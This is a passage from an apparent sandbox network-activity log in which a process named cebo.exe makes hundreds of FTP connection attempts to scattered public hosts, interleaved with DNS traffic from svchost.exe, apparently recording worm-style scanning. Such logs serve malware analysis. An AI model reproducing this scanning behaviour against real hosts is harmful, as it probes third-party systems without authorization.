- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 211.188.19.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 182.138.67.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.108.232.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 201.74.200.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.30.244.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (122))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> dyn130-004.mdx.ac.uk:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.13.25.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 158.14.156.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dsl-189-130-222-4-dyn.prod-infinitum.com.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 129.153.210.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 90.85.32.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.120.127.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.141.74.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 180.218.180.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> AMarseille-654-1-581-4.w86-219.abo.wanadoo.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 205.43.252.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.26.229.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 86.249.83.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 128.249.215.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.249.212.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (160))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 157.54.121.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 209.165.125.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hn.kd.ny.adsl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 45.185.122.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 71.181.22.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (124))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 116.129.215.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> superb.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a172-235-234-4.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.127.145.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 136.124.38.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 95.144.64.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.174.24.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> kcweb-209-153-64-4.static.ptr.kcweb.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.110.188.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.64.247.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 177-168-214-4.user.vivozap.com.br:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 78.253.148.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 160.128.65.4:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 125.87.197.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.125.197.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 212.27.19.4.bredband.3.dk:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 214.91.157.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.131.60.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 101.154.64.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.114.240.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank219004025004.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 129.141.64.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.33.98.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host109-147-59-4.range109-147.btcentralplus.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122-121-25-4.dynamic-ip.hinet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 6.199.116.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> fw1.boscovs.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 146.121.4.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.199.36.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 222.151.255.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 110.241.49.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 60-241-97-4.static.tpgi.com.au:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 66-103-45-4.eastlink.ca:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> reverse.completel.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.128.255.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 100.241.49.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pool-74-103-48-4.bltmmd.fios.verizon.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 35.103.39.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static-mum-59.185.119.4.mtnl.net.in:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (39))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (77))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (128))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 16.150.39.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.163.42.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.173.51.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 193.136.51.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.57.23.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> abts-north-dynamic-004.23.64.182.airtelbroadband.in:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 11.176.41.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.209.235.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> unassigned.epa.gov:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.151.29.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 124.139.5.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 33.192.229.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.34.97.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.30.106.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 211.7.72.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 13.87.139.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4-212-18-190.fibertel.com.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.77.124.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 137.77.108.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (71))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 223.80.99.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.82.108.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 58.53.92.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.11.211.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.191.71.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 171.86.86.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (78))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 185.60.57.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.178.2.4:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 120.24.69.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-219-68-110-4.dynamic.kbtelecom.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> r236-px-amanguija.ibys.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> www.computerbay.cc:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.213.158.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 205.213.158.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 114.69.197.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.76.155.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 53.57.223.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 123.199.207.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.54.171.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 97-64-208-4.client.mchsi.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 208.205.105.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 125.76.158.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.76.158.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 186.98.191.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-54-209-42-4.compute-1.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122.236.159.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116.208.181.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.106.3.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 144.212.72.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 172.59.78.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.206.25.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 26.209.135.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-066-020-076-004.sip.asm.bellsouth.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 187-249-94-4.internetmax.maxcom.net.mx:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 116.19.252.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> b0199c04.bb.sky.com:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 100.19.243.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> AToulouse-256-1-166-4.w109-215.abo.wanadoo.fr:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (124))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> unused-62-250-188-4.vuurwerk.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.23.5.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 220.105.190.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 123.38.228.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.210.251.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 99-19-5-4.lightspeed.hstntx.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 195.38.157.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 190-39-234-4.dyn.dsl.cantv.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 166.51.187.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 197.167.154.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.103.83.218.broad.xw.sh.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 18.32.150.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 59.235.36.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 88.200.147.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.103.32.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 208.32.114.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 35.203.65.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pool-72-75-111-4.washdc.east.verizon.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78-66-154-4-no89.tbcn.telia.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.103.36.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.93.32.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.142.34.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178.99.23.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 177-62-120-4.dsl.telesp.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host4.181-105-255.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 77.94.28.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194-208-236-004.adsl.tele.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-126-4.sunderland.ac.uk:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.101.245.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.81.120.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 134.113.51.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96.169.233.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.228.126.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.124.60.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.148.181.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 131.1.50.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.109.98.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.105.104.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 219-105-108-4.adachi.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 85.105.108.4.static.ttnet.com.tr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.53.181.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 174-148-252-4.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 59x159x240x4.ap59.ftth.ucom.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.163.234.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.67.88.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.132.63.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.160.203.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static-31-148-0-4.netbynet.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.207.22.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 134.148.252.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> www.siegeritz.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.83.78.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 181.73.172.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 60.168.71.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p54A86E04.dip0.t-ipconnect.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.61.39.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 13.245.224.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-67-250-110-4.si.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.sub-75-234-147.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-41.40.42.4.tedata.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.93.208.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.155.201.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.38.38.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.153.208.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-173-91-166-4.neo.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.95.40.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> agrpe-nvl-mayo-80-l0.uninet.net.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4-41-112-92.pool.ukrtel.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.200.152.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 104.25.254.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> y4.aspppoe.glazov.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.56.a90d.ip4.static.sl-reverse.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.222.22.81.in-addr.arpa:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.162.114.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-98-219-162-4.hsd1.pa.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.70.251.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.143.161.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 79.143.23.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 205.146.23.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 150.146.23.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 102.142.202.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.1.78.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 14.17.132.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a4.sub200.net78.udm.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p004.net042124091.tnc.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.58.7.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-70-240-0-4.dsl.stlsmo.swbell.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 107.85.206.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 35.58.116.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.162.219.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.201.91.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 43.58.3.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 101.69.216.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 168.246.216.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 76.201.166.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.18.131.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.3.239.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 56.132.145.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.18.159.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.63.107.4:ftp (0))

